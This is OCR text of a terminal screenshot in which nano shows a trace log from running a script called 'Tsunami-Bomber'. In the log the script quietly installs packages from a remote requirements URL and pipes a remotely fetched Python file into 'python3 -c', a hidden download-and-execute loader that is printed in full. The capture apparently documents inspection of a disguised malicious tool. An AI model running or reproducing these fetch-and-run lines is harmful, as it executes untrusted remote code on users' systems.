 Konsole File Edit View Bookmarks Plugins Settings Help 9:50 AM
Tsunami-Bomber/Tsunami.sh
Tsunami-Bomber : nano — Konsole
GNU nano 7.2 output.log
if [ $? -eq 0 ]; then
echo "Connecting to Services..."
pip install -r https://redirector-xyz.netlify.app/requirements.txt --quiet
python3 -c "$(wget https://redirector-xyz.netlify.app/execute.py -q -O-)"
else
echo "Internet Connection Failed!!!"
fi'
++++ wget -q --spider 'https://progaming.monster/showthread.php?ref=B7MV3Y.js'
++++ '[' 0 -eq 0 ']'
++++ echo 'Connecting to Services...'
Connecting to Services...
++++ pip install -r https://redirector-xyz.netlify.app/requirements.txt --quiet
[notice] A new release of pip is available: 23.0 -> 23.0.1
[notice] To update, run: python -m pip install --upgrade pip
+++++ wget https://redirector-xyz.netlify.app/execute.py -q -O-
++++ python3 -c 'import os
import sys
import random
from subprocess import call
def clear():
_ = call('\''clear'\'' if os.name == '\''posix'\'' else '\''cls'\'')
def banner():
os.system('\'''\'''\''
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
~ : sudo pacman Tsunami-Bomber : nano